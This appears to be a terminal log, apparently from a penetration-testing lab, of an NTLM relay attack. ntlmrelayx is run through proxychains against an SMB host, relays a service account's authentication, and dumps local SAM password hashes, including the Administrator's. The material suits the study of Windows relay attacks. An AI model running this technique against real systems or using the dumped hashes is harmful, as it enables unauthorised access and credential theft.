 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-server
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-2 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, attacking target smb://172.16.1.13
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.13:445 ... OK
[*] Authenticating against smb://172.16.1.13 as CHILD/SVC_SQL SUCCEED
[*] SMBD-Thread-2 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-4 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-5 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×8eac2634cbabfffc0b21868526a55641
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:09c6159ec0422e4a9e1b3f30ef1ed527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:652e6cd3aa049e969776ecdd033c6c4e:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:eeb3f9de52393443d4313a2dca414aec:::
[*] Done dumping SAM hashes for host: 172.16.1.13
[*] Stopping service RemoteRegistry